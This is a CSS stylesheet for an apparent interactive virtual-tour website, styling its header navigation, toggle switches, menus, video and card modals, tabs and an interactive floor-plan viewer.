.button--action .polygon + .icon {
	line-height: 30px;
}
.button--action:hover .icon, .button--action.active .icon {
  fill: #424242;
  color: #424242;
}
.button--more{
  display: block;
  width: 80px;
  height: 30px;
  background-color: rgba(0,0,0,0.65);
  border-radius: 999px;
  cursor: pointer;
  transition: all 200ms ease;
}
.button--more:hover {
  background-color: #febe10;
}
.button--more .icon-more {
  display:block;
  fill: none;
  stroke: #febe10;
  color: white;
  height: 30px; width: 34px;
  margin: 0 auto;
  transition: all 200ms ease;
}
.button--more:hover .icon-more {
  stroke: #424242;
}

.rounded.button {
    width: 46px;
    padding: 0;
    border-radius: 23px;
	line-height: 25px;
}
.rounded.button i {
	font-size: 23px;
}
.mute.button {
	bottom: 8px;
	right: 8px;
}

.absolute {
	position: absolute;
}
.rightPos {
	right: 8px;
}
.leftPos {
	left: 8px;
}

#header-nav {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: rgba(0,0,0,0.66);
    /*border-bottom: 1px solid rgba(255,255,255,0.33);*/
    box-shadow: 0 2px 2px rgba(0,0,0,0.33);
    display: flex;
    height: 70px;
    flex-direction: row;
    transition: all .5s ease;
    z-index: 5;
}
#header-nav.default-transparent {
    background-color: transparent;
    box-shadow: none;
}
#header-nav.default-transparent.active {
    background-color: rgba(0,0,0,0.66);
    box-shadow: 0 2px 2px rgba(0,0,0,0.33);
}
#header-nav > .nav-button-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%;
}
#header-nav > .nav-button-container:not(.middle) {
    flex: 1;
}
#header-nav > .nav-button-container.left {
    justify-content: flex-start;
    padding-left: 8px;
}
#header-nav > .nav-button-container.middle {
    justify-content: center;
}
#header-nav > .nav-button-container.right {
    justify-content: flex-end;
}
#header-nav > .nav-button-container > .button {
    position: relative;
    margin-bottom: 0;
    top: 0 !important;
    left: 0 !important;
    margin-left: 0 !important;
    margin-right: 8px !important;
    margin-top: 0;
    display: flex;
    box-shadow: none;
    height: 40px;
    min-width: 40px;
    width: auto;
    border-radius: 20px;
    transition: width .5s ease;
}
#header-nav > .nav-button-container > .button .icon--inline + .text {
    width: 0;
    overflow: hidden;
    margin-left: 0;
    flex: 0;
}
#header-nav > .nav-button-container > #menu-button .icon--inline + .text {
    display: none;
}
#header-nav > .nav-button-container > #menu-button .icon-menu rect {
    height: 3px;
}
#header-nav > .nav-button-container > #menu-button .icon-menu .menu-rect-3 {
  width: 32px;
  x: 9px;
  transition: all 0.2s ease;
}
#header-nav > .nav-button-container > #menu-button .icon-menu .menu-rect-2 {
  width: 32px;
  transition: all 0.2s ease;
}
#header-nav > .nav-button-container > #menu-button:hover .icon-menu .menu-rect-2 {
  width: 20px;
}
#header-nav > .nav-button-container > #menu-button:hover .icon-menu .menu-rect-3 {
  width: 20px;
  x: 17px;
}
#header-nav > .nav-button-container > .button:hover .icon--inline + .text, #header-nav > .nav-button-container > .button.active .icon--inline + .text {
    width: auto;
    /*overflow-x: visible;*/
    margin-left: 10px;
    flex: 1;
}
#header-nav > .nav-button-container > .button.navigation-button .text {
    padding-right: 12px;
    position: relative;
}
#header-nav > .nav-button-container > .button.navigation-button .text:before {
    right: 0;
}
#header-nav > .nav-button-container > .button.navigation-button .icon--inline + .text {
    padding-right: 0;
}
#header-nav > .nav-button-container > .button.navigation-button:hover .icon--inline + .text, #header-nav > .nav-button-container > .button.navigation-button.active .icon--inline + .text {
    padding-right: 12px;
}
#header-nav > .nav-button-container > .button.navigation-button + .navigation-button {
    margin-left: 15px !important;
}
#header-nav > .nav-button-container > .button.navigation-button + .navigation-button:before {
    position: absolute;
    left: -15px;
    font-size: 16px;
    content: "\f105";
    font-family: 'Font Awesome 6 Pro' !important;
}
#header-nav > .nav-button-container > .button .icon--inline + .text:before {
    display: none;
}
#header-nav > .nav-button-container > .button:hover .icon--inline + .text:before, #header-nav > .nav-button-container > .button.active .icon--inline + .text:before {
    display: block;
}
#header-nav > .nav-button-container > .button:not(#menu-button) .icon {
    font-size: 18px;
    width: 16px;
    display: flex;
    justify-content: center;
}
#header-nav > .nav-button-container > .button:not(#menu-button) .paper.plane.icon {
    padding-right: 2px;
}
#header-nav > .nav-button-container > #menu-button {
    order: 999999;
    background: transparent;
    /*width: auto;*/
    padding: 8px;
}
#header-nav > .nav-button-container > #menu-button .icon {
    width: 30px;
}
#header-nav > .nav-button-container > #Company_Logo, #header-nav > .nav-button-container > .sponsors.carousel, #header-nav > .nav-button-container > .headerLogo.carousel {
    position: relative;
    left: auto;
    top: auto;
}
#header-nav > .nav-button-container > .sponsors.carousel .side img, #header-nav > .nav-button-container > .headerLogo.carousel .side img {
    max-height: 60px;
}
/*#header-nav > .nav-button-container > #menu-button .text {
    display: none;
}*/
/* header nav always visible */
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button {
    background: transparent;
    border: none;
    padding-left: 0;
}
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button:first-child {
    padding-left: 10px !important;
}
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button .icon--inline {
    display: none !important;
}
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button .icon--inline + .text {
    width: auto;
    flex: 1;
    overflow-x: visible;
	margin-left: 0;
	padding-right: 12px;
    display: inline-block;
}
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button .icon--inline + .text:before {
    display: block !important;
}
/* header clean nav */
#header-nav.clean-navigation > .nav-button-container > .button.navigation-button {
    background: transparent;
    border: none;
    padding-left: 0;
}
#header-nav.clean-navigation > .nav-button-container > .button.navigation-button:first-child {
    padding-left: 10px !important;
}

.has-header-nav #contextMenuMenu {
    top: 70px;
    right: 0;
    padding-top: 15px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

body.has-header-nav #header-nav ~ .button {
    top: 78px;
}
body.has-header-nav #header-nav ~ .button.rightPos ~ .button.rightPos, body.has-header-nav #header-nav ~ .button.leftPos ~ .button.leftPos, body.has-header-nav #header-nav ~ .button.top-button ~ .button.top-button {
    top: 138px;
}


.navigation-menu.menu-links {
    width: 250px;
    padding: 10px;
}
.navigation-menu.menu-links:not(.header-nav-menu):after {
    content: "";
    position: absolute;
    top: -10px;
    left: calc(50% - 7.5px);
    width: 0;
    height: 0;
    border-bottom: solid 10px rgba(0,0,0, 0.75);
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
}
.navigation-menu.menu-links .navigationPane-title {
    background: none;
    color: #ffffff;
    height: auto;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    margin-top: 0;
}
.navigation-menu.menu-links .navigationPane {
    background: none !important;
    height: auto;
    width: 100%;
    padding: 8px;
    margin-bottom: 8px;
}
.navigation-menu.menu-links .navigationPane .title {
    background: none;
    height: 100%;
    width: 100%;
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    display: block;
}
.navigation-menu.menu-links .navigationPane .tags, .navigation-menu.menu-links .navigationPane .characteristics {
    display: none;
}
/*#contextMenuMenu {
    top: 71px;
    right: 0;
    padding-top: 15px;
}*/
#contextMenuMenu {
    min-width: 210px;
}


/*.switch-container {
  margin: 8px 15px;
  width: 80px;
  display: inline-block;
  vertical-align: middle;
}*/
.switch-container {
    margin: 8px 15px;
    width: 254px;
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    bottom: 8px;
    left: 50%;
    margin-left: -127px;
	z-index: 5;
}
#sections-button + #switch-container {
    bottom: 55px;
}

body.phased .switch-container, body.phased .sections-button, body.phased .options-button, body.phased #video-controls {
    bottom: 80px;
}
body.phased #sections-menu, body.phased #options-menu {
    bottom: 112px;
    z-index: 2;
}
body.video-pano .switch-container, body.video-pano .sections-button {
    bottom: 85px;
}

.switch-container .label {
    height: 25px;
    line-height: 25px;
    vertical-align: top;
    display: inline-block;
    width: 75px;
    /*background-color: rgba(0,0,0,0.5);*/
	text-shadow: 1.3px 1.3px rgba(0,0,0,0.8);
	color: #ffffff;
}
.switch-container .label:first-child {
    margin-right: 12px;
	text-align: right;
}
.switch-container .label:last-child {
    margin-left: 12px;
	text-align: left;
}
.switch-container .label .icon {
    font-size: 2em;
}
.switch-container .label svg.icon {
    fill: #ffffff;
    height: 35px;
    margin-top: -8px;
}

.switch-container label.switch {
    display: inline-block;
}
.switch-container .label.active {
    cursor: pointer;
}

/* The switch - the box around the slider */
.switch {
  display: block;
  width: 80px;
  height: 25px;
  background-color: rgba(0,0,0,0.65);
  border-radius: 999px;
  cursor: pointer;
  position: relative;
}

/* Hide default HTML checkbox */
.switch input[type="checkbox"] {display:none;}

/* The slider */
.switch .polygon {
  fill: #febe10;
  width: 45px;
  height: 39px;
  position: absolute;
  top: -8px;
  left: -15px;
  z-index: 1;
  transition: left 200ms ease;
}
.switch .check {
  fill: #424242;
  width: 30px;
  position: absolute;
  top: -4px;
  left: -8px;
  z-index: 2;
  transition: left 200ms ease;
}

.switch input:checked + .polygon{
  left: 48px;
}
.switch input:checked + .polygon + .check{
  left: 56px;
}

.switch input + .polygon + .check .checked{
  opacity: 0;
  transition: opacity .2s ease;
}
.switch input + .polygon + .check .unchecked{
  opacity: 1;
  transition: opacity .2s ease;
}
.switch input:checked + .polygon + .check .checked{
  opacity: 1;
}
.switch input:checked + .polygon + .check .unchecked{
  opacity: 0;
}

.switch input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* switch update: red & green */
.switch {
    background-color: rgba(255,255,255,0.65);
}
.switch .polygon {
  /*fill: #0050a0;*/
  fill: #E53935;
}
.switch input:checked + .polygon {
    fill: #43A047;
}
.switch .check, .button--action:hover .icon {
    fill: #ffffff;
}

.menu-links {
  list-style-type: none;
  margin: 0;
  padding: 10px 15px;
  background-color: rgba(0,0,0,.88);
  width: auto;
  /*display: inline-block;*/
  border-radius: 3px;
  top: 30px;
  right: 5px;
  position: absolute;
  padding-top: 36px;
  z-index: 6;
  color: #febe10;
}

#contextMenuMenu.menu-links[aria-expanded="true"] {
	z-index: 99 !important;
}
#contextMenuMenu.menu-links .menu-links__item > a {
    width: 100%;
    height: 100%;
    display: block;
}

.menu-links__item {
  color: #febe10;
  font-size: 15px;
  font-weight: 300;
  cursor: pointer;
}
.menu-links__item-title {
    color: #ffffff;
    padding-bottom: 10px;
	font-weight: 600;
	font-size: 17px;
}
.menu-links__item + .menu-links__item { 
	margin-top: 15px; 
}
.menu-links__item-container + .menu-links__item {
    margin-top: 15px;
}
.menu-links__item-container + .menu-links__item-container {
    margin-top: 15px;
}
.menu-links__item-container .menu-links__item-title {
    margin-top: 15px;
    margin-bottom: 8px;
}
.menu-links__item a {
  text-decoration: none;
  color: #febe10;
}
.menu-links__item a:first-letter {
  text-transform: capitalize;
}
.menu-links__item .icon {
  stroke: none;
  fill: #febe10;
  width: 24px;
  height: 24px;
  vertical-align: -6px;
  margin-right: 10px;
}
.menu-links__item img.icon {
    width: auto;
    height: 16px;
    margin-bottom: 3px;
    margin-left: 3px;
}
.menu-links__item i.icon {
  vertical-align: 0;
}
.menu-links__item i.icon svg.linkedin {
    height: 18px;
    margin-bottom: -3px;
}
.menu-links__item .pill-menu .button .icon {
    margin: 0 !important;
}
.menu-links__item i.yellow.fab.icon {
    font-weight: 300 !important;
}
.menu-links__item .pill-menu .linkedin.icon {
    padding-top: 5px;
    padding-left: 5px;
}
.menu-links__item .pill-menu .button .icon.fab, .menu-links__item .pill-menu .button .icon.fas, .menu-links__item .pill-menu .button .icon.fa, .menu-links__item .pill-menu .button .icon.far, .menu-links__item .pill-menu .button .icon.fad, .menu-links__item .pill-menu .button .icon.fal {
    font-size: 16px;
    margin-top: 0 !important;
}

#menu-button .icon {
    height: 25px;
}

/* === options === */
#options-menu {
    top: auto !important;
    bottom: 36px;
    left: 50%;
    width: 200px;
    margin-left: -100px;
    padding-top: 16px;
    padding-bottom: 31px;
}
.options-button {
    /*bottom: -6px;
    top: auto !important;
    left: 50%;
    right: auto;
    width: 150px;
    text-align: center;
    margin-left: -75px;*/
    /*margin-bottom: 8px !important;*/
}

/* === sections === */
#sections-menu {
    padding: 0;
    top: auto !important;
    bottom: 36px;
    left: 50%;
    width: 200px;
    margin-left: -100px;
    color: #ffffff;
    max-height: calc(100vh - 150px);
    overflow-y: auto;
}
#sections-menu .item {
	padding: 10px;
	cursor: pointer;
    border-bottom: 1px solid #ffffff;
    display: flex;
}
#sections-menu .item:last-child {
	border-bottom: none;
	padding-bottom: 36px;
}
#sections-menu .item.active {
    background-color: rgba(255,255,255,0.2);
}
#sections-menu .item .title {
	flex-grow: 1;
}
#sections-menu .item .checkbox {
	margin: 0;
}
#sections-menu .item .ui.checkbox label {
    color: rgba(255,255,255,0.65);
    cursor: pointer;
}
#sections-button {
    padding-right: 24px;
}
#sections-button>.text:before {
    content: "\f107";
    position: absolute;
    right: 8px;
    font-family: 'Icons' !important;
    font-size: small;
}

/* === autotour === */
#autoTour-button {
    /*width: 176px;
    margin-left: -88px;
    margin-bottom: 8px !important;*/
}

.button.button--float[aria-expanded="true"] {
	/*z-index: 100;*/
}


.button-filter {
  display: inline-block;
  height: 26px;
  line-height: 26px;
  font-size: 16px;
  padding: 0 10px;
  border: 1px solid #febe10;
  color: #424242;
  border-radius: 999px;
  background-color: transparent;
  transition: all 0.2s ease;
  cursor: pointer;
}
.button-filter + .button-filter { margin-left: 15px; }

.button-filter .icon {
  width: 0;
  height: 16px;
  opacity: 0;
  display: inline-block;
  transition: all 0.2s ease;
  vertical-align: -3px;
}

.button-filter:hover .icon {
  opacity: 1;
  width: 16px;
}

/* --- greenscreen video --- */
.greenscreen-video-wrapper {
    pointer-events: none;
}
.greenscreen-video-wrapper a.greenscreen-playpause {
    position: absolute;
    /*top: 50%;*/
    top: 33%;
    margin-top: -25px;
    left: 50%;
    margin-left: -25px;
    width: 50px !important;
    height: 50px !important;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.66);
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    font-size: 20px;
    padding-left: 6px;
    pointer-events: all;
}
.greenscreen-video[data-status="playing"] ~ .greenscreen-output {
    pointer-events: all;
}
.greenscreen-video-wrapper .greenscreen-video[data-status="playing"] + canvas + canvas + a.greenscreen-playpause {
    display: none;
}

#upkot-reservation-webformModal .jqueryModal-body {
    background-color: #e63329;
}
#upkot-reservation-webformModal .jqueryModal-body iframe.webform-share-iframe {
    width: 770px !important;
    max-width: 85vw !important;
    min-width: auto !important;
}

/* --- modal --- */
.blocker {
	padding: 30px !important;
    overflow-x: hidden !important;
}
@media screen and (max-width: 800px) {
    .blocker {
        padding: 20px !important;
    }
}
#loaderModal-blocker {
    background-color: transparent !important;
	pointer-events: none !important;
}
#loaderModal-blocker.preloader {
    background-color: #000000 !important;
}
.ui.page.dimmer:not(.active) {
  left: 50% !important;
  top: 50% !important;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.current .jqueryModal {
    display: inline-block !important;
	width: auto;
    max-width: 800px;
    margin: 25px 0;
}
.current .jqueryModal.wide-modal {
    width: 90vw;
    max-width: 1200px;
}
.current .jqueryModal.card-modal.wide-modal.frame-modal .jqueryModal-body {
  padding: 0 !important;
}
.current .jqueryModal.card-modal.wide-modal.frame-modal, .current .jqueryModal.card-modal.wide-modal.frame-modal iframe {
    width: calc(100vw - 70px);
    max-width: calc(100vw - 70px);
    height: calc(100vh - 100px) !important;
    height: calc(100 * var(--vh) - 100px) !important;
    margin: 0 !important;
}
body .current .jqueryModal.scrollable::before {
	content: '' !important;
  position: fixed !important;
  bottom: 12px !important;
  left: 50% !important;
	top: auto !important;
	right: auto !important;
  transform: translateX(-50%);
  font-size: 32px !important;
    animation: scrollable_bg 6s 1 !important;
	z-index: 8 !important;
	visibility: hidden;
	pointer-events: none !important;
	width: 48px !important;
	height: 75px !important;
	border-radius: 12px !important;
	background: rgba(0,0,0,.66) !important;
	background-image: none !important;
}
body .current .jqueryModal.scrollable::after {
  content: "\f322" !important;
  font-family: "Font Awesome 6 Pro" !important;
  position: fixed !important;
  bottom: 47px !important;
  left: 50% !important;
	top: auto !important;
	right: auto !important;
  transform: translateX(-50%);
  color: #fff !important;
  font-size: 32px !important;
	height: 32px !important;
	width: 32px !important;
    animation: scrollable 2s 3 !important;
	z-index: 9 !important;
	visibility: hidden;
	pointer-events: none !important;
	display: flex !important;
	align-items: center !important;
	justify-content: center !important;
	background: none !important;
}
body .current .jqueryModal.sidebar-modal.scrollable::before, body .current .jqueryModal.sidebar-modal.scrollable::after {
  left: calc(50% + 130px) !important;
}
@keyframes scrollable {  
  0% {
	visibility: visible;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  } 80% { 
    -webkit-transform: translate(-50%, 27px);
    transform: translate(-50%, 27px);
	opacity: 1; 
  } 100% { 
    -webkit-transform: translate(-50%, 27px);
    transform: translate(-50%, 27px);
	opacity: 0;
  } 
}
@keyframes scrollable_bg { 
  0% {
	 visibility: visible 
  } 95% { 
	opacity: 1; 
  } 100% { 
	opacity: 0;
  }  
}
.current .jqueryModal.wide-modal .ui.card {
    width: 100%;
}
.current .jqueryModal.fullscreen-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.current .jqueryModal.fullscreen-modal .jqueryModal-dialog, .current .jqueryModal.fullscreen-modal .jqueryModal-dialog .jqueryModal-content, .current .jqueryModal.fullscreen-modal .jqueryModal-dialog .jqueryModal-content .jqueryModal-body {
    height: 100%;
    padding: 0;
}
.picture-modal .jqueryModal-content .close.outer {
  position: fixed;
  top: 0;
  right: 0;
}
.picture-modal .jqueryModal-body img {
    width: auto;
    height: auto;
    object-fit: contain;
    /* display: inline-flex; */
    max-height: calc(100vh - 150px) !important;
    max-width: calc(100vw - 50px) !important;
    object-position: center;
}

.jqueryModal .jqueryModal-dialog {
    /*margin: 50px auto;*/
	width: auto;
    max-width: 100%;
}
.jqueryModal-content {
    background-color: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
   	/*border: 1px solid rgba(254,190,16,0.88);*/
	border: none;
	color: #febe10;
	width: auto;
}
.jqueryModal .h1, .jqueryModal .h2, .jqueryModal .h3, .jqueryModal h1, .jqueryModal h2, .jqueryModal h3 {
    margin-top: 10px;
    margin-bottom: 20px;
	font-family: inherit;
    line-height: normal;
    margin: normal;
    font-weight: normal;
    padding: normal;
}
.jqueryModal h1 {
	font-size: 36px;
}
.jqueryModal h2 {
	font-size: 28px;
}
.jqueryModal a.button.small {
	text-transform: uppercase;
	padding: 15px 0;
	color: #000000;
	font-size: large;
	font-weight: bold;
}
.jqueryModal-content .jqueryModal-header {
    background-color: #313131;
	color: #000000;
  	background: url(/images/patterns/pattern-3.png);
	background-image: url(/images/patterns/pattern-3.svg);
	background-size: cover;
	text-align: center;
	padding: 3px;
	position: relative; 
	font-size: 40px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
}
.jqueryModal-content .close, .jqueryModal-content > .return {
	/*color: #febe10;*/
	color: #000000;
	opacity: 0.75;   
	position: absolute; 
    /*top: -35px;
    right: -35px;*/
	top: 5px;
    right: 5px;
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
	margin-right: 0;
    /*width: 25px;
    height: 25px;*/
	width: 42px;
	height: 42px;
    z-index: 1;
}
.jqueryModal-content > .return {
    right: auto;
    left: 5px;
}
.jqueryModal-content .close:hover, .jqueryModal-content > .return:hover {
	opacity: 1;
}
.jqueryModal-content .close svg {
	fill: #000000;
}

.jqueryModal-content .close.outer {
    top: -30px;
    right: -30px;
}
.jqueryModal-content > .return.outer {
    top: -30px;
    left: -30px;
}
.jqueryModal-content > .return.outer .icon {
    font-size: 21px;
}
.jqueryModal-content .close.outer svg {
	fill: #febe10;
}

.jqueryModal-content .jqueryModal-body {
	color: #000000;
    background-color: #ffffff;
	text-align: left;
    font-size: medium;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-bottom-left-radius: 3px;
    -moz-border-bottom-right-radius: 3px;
	padding: 15px;
    position: relative;
}
.jqueryModal-content .jqueryModal-body {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
}
.jqueryModal-content .jqueryModal-header + .jqueryModal-body {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-left-radius: 0;
    -moz-border-top-right-radius: 0;
}
.jqueryModal .jqueryModal-body .header {
    margin-left: -15px;
    margin-right: -15px;
    padding: 15px;
	border-top-left-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-left-radius: 0;
    -moz-border-top-right-radius: 0;
}
.jqueryModal .jqueryModal-body .header:first-child {
    margin-top: -15px;
	border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
	
}

/* card modal */
/* === INFO CARDS === */
.card-modal.wide-modal .jqueryModal-body .card-container.has-top-picture {
  flex-direction: column-reverse;
}
.card-modal.wide-modal .jqueryModal-body .card-container.has-top-picture > div {
  width: 100%;
  margin: 0;
}
.card-modal.wide-modal .jqueryModal-body .card-container.has-top-picture > .content + .picture {
  margin-bottom: 50px;
}

.card-modal .ui.card {
    padding: 0;
    margin-top: 0;
}
.card-modal .ui.card .top-video, .card-modal .ui.card .top-audio, .card-modal .ui.card .top-image {
    width: 100%;
}
.card-modal .ui.card .header {
    padding: 0;
    margin: 0 !important;
	background-position: 50% 50%;
    background-size: cover;
}
.card-modal .ui.card .header-title {
    height: 100%;
    padding: 35px 10px;
    background-color: rgba(0,0,0,0.33);
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 25px;
	line-height: 27px;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.65);
}
.card-modal .ui.card .header img+.header-title {
    height: auto;
}
.card-modal .ui.card .title {
    font-size: 22px;
    line-height: 25px;
}

.card-modal .ui.card .player.number {
    font-size: 30px;
    font-weight: 500;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    background-color: rgba(254,190,16,0.8);
    color: #000000;
}

.card-modal .ui.card .statistics {
    margin: 0;
	background-color: #f5f5f5;
}
.card-modal .ui.card .ui.statistics + .ui.statistics {
    border-top: 1px solid #cdcdcd;
}
.card-modal .ui.card .transparent.statistics {
    background: transparent;
}
.ui.transparent.statistics .statistic > .label, .ui.transparent.statistic > .label, .ui.transparent.statistics .statistic > .value, .ui.transparent.statistic > .value {
    color: #ffffff !important;
}
.card-modal .ui.card .statistics .statistic {
    margin: 10px 0;
	border-right: 1px solid #cdcdcd;
}
.card-modal .ui.card .multi-colored.statistics .statistic {
    margin: 0;
}
.card-modal.wide-modal .ui.card #statistics .statistics .statistic {
  flex: 1;
}
.card-modal .ui.card .statistics .statistic:last-child {
	border-right: none;
}
.card-modal .ui.card .statistics .statistic .value {
    font-size: 22px !important;
	margin-bottom: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.card-modal .ui.card .statistics .statistic .label {
    font-size: 18px !important;
    display: flex;
    justify-content: center;
    align-items: stretch;
    white-space: normal;
}
.card-modal .ui.card .statistics .statistic .description {
    justify-content: center;
    align-items: center;
    text-align: center;
    font-size: 11px;
}
.card-modal .ui.card .multi-colored.statistics .statistic .label {
    padding: 10px 0;
    background-color: #c0c0c0;
    border-bottom: 2px solid #a1a1a1;
    fill: #ffffff;
    color: #ffffff;
    border-bottom-left-radius: 0;
    border-radius: 0;
    flex-direction: column;
    font-size: 25px !important;
}
.card-modal .ui.card .statistics .statistic .text.label {
    font-size: 12px !important;
}
.card-modal .ui.card .multi-colored.statistics .statistic .label .icon {
    color: #ffffff;
    margin-bottom: 5px;
}
.card-modal .ui.card .multi-colored.statistics .statistic .description {
    text-align: center;
}
.card-modal .ui.card .content {
    font-weight: 400;
}
.card-modal .ui.card>.content>.header {
    background: none;
    margin: 0;
    padding: 0;
}

/* no bg modal */
.current .jqueryModal.no-bg-modal {
    box-shadow: none;
    background: none;
    width: 90vw;
    max-width: 90vw;
}
.current .no-bg-modal.jqueryModal .jqueryModal-body {
    background: none;
}

/* video modal */
.video-modal.modal {
  max-width: calc(80vh * 1.7778) !important;
}
.jqueryModal.video-modal {
    width: 90vw;
    /*max-width: 90vw;*/
    max-width: calc(80vh * 1.7778) !important; /*16:9*/
}
.video-modal .jqueryModal-body {
    padding: 0;
    background-color: transparent;
}
.video-wrapper {
    padding: 0;
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    animation-duration: 0.001s;
    animation-name: initiate_video-wrapper;
}
@keyframes initiate_video-wrapper {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.video-wrapper iframe, .video-wrapper video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    max-height: 80vh;
}
.video-modal .jqueryModal-body .description {
    background-color: rgba(255,255,255,0.65);
    padding: 20px;
}
.video-modal video, #videoModal video {
    display: block;
}

/* arrow */
.arrow_box {
	/*position: relative;*/
	background: #424242;
	border-bottom: 3px solid #febe10;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.arrow_box:after, .arrow_box:before {
	right: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.arrow_box:after {
	border-color: rgba(66, 66, 66, 0);
    border-right-color: #424242;
    border-width: 8px;
    margin-top: -10px;
}
.arrow_box:before {
	/*border-color: rgba(254, 190, 16, 0);
	border-right-color: #febe10;
	border-width: 13px;
	margin-top: -18px;*/
}

/* --- tabs --- */
.tabs--modal {
  list-style-type: none;
  margin: 0;
  padding: 0;
  /*max-width: 650px;*/
  text-align: center;
  height: 70px;
  line-height: 74px;
}
.tabs-tab {
  display: inline-block;
  padding: 0 25px 16px 25px;
  font-size: 22px;
  font-weight: 100;
  line-height: 1;
  position: relative;
  cursor: pointer;
  vertical-align: bottom;
}
.tabs-tab.active {
	font-weight: 600;
}
.tabs-tab a, .tabs-tab a:hover, .tabs-tab a:focus {
	text-decoration: none;
	color: #1c1c1c;
}
.tabs-tab.active:after, .tabs-tab:hover:after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  height: 3px;
  width: 100%;
  background-color: #1c1c1c;
}
.tabs-tab-content {
	display: none;
}
.tabs-tab-content.active {
	display: block;
}
.jqueryModal-header .tabs--modal {
    width: 800px;
    max-width: 100%;
}

/* --- plan & info --- */
.plan-wrapper, .pics-wrapper {
  width: 48%;
  /*height: 100%;*/
  transform: translate(-20px, 20px);
  position: absolute;
  z-index: 100000000000;
  border-radius: 5px;
}
.pics-wrapper {	
  border-radius: 10px;
  box-shadow: 0 8px 55px rgba(0,0,0,.2);
  overflow: hidden;
}
.plan-wrapper__pic, .pics-wrapper__pic {
  max-width: 100%;
}
.plan-wrapper__pic {
  border-radius: 10px;
  box-shadow: 0 8px 55px rgba(0,0,0,.2);
}

.plan-info, .info-wrapper {
  /*position: absolute;
  height: 480px;
  width: 47%;
  left: 50%;*/
  width: 47%;
  margin-left: 50%;
  overflow-y: auto;
  padding: 10px 20px 10px 10px;
}

/* --- interactive plan --- */
.current .jqueryModal.wide-modal.interactive-plan-modal {
    width: 90vw;
    max-width: none;
    max-height: 95vh;
    box-shadow: none;
}
.interactive-plan-modal .jqueryModal-body {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    background: transparent;
    padding: 0;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-layers {
    position: static;
    width: auto;
    left: initial;
    bottom: initial;
    height: initial;
    margin-left: 10px;
    margin-right: 20px;
    display: flex;
    flex-direction: column;
    padding: 0;
    text-align: center;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: 40px;
    background-color: #313131;
    box-shadow: 0 0 10px rgba(0,0,0,0.66);
	max-width: 100%;
	overflow-x: auto;
}
@media screen and (min-width: 851px) {
	.interactive-plan-modal .jqueryModal-body .interactive-plan-layers.invert-layers-on-desktop {
	  flex-direction: column-reverse;
	}
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-layers .interactive-plan-layer-button {
    flex-grow: 1;
    width: 100%;
    padding: 10px 20px;
    float: none;
    font-weight: 600;
    color: #ffffff;
    cursor: pointer;
    white-space: nowrap;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-layers .interactive-plan-layer-button.active, .interactive-plan-modal .jqueryModal-body .interactive-plan-layers .interactive-plan-layer-button:hover {
    background-color: #febe10;
    color: #313131;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images {
    flex-grow: 1;
    overflow: auto;
    max-height: calc(95 * var(--vh) - 75px) !important;
    cursor: grab;
    cursor: -webkit-grab;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images.pusher {
    max-height: calc(95 * var(--vh) - 75px) !important;
    background-color: transparent !important;  
	margin-left: 260px;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images.active {
    cursor: grabbing;
    cursor: -webkit-grabbing;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image {
    width: 100%;
    height: auto;
    display: none;
}
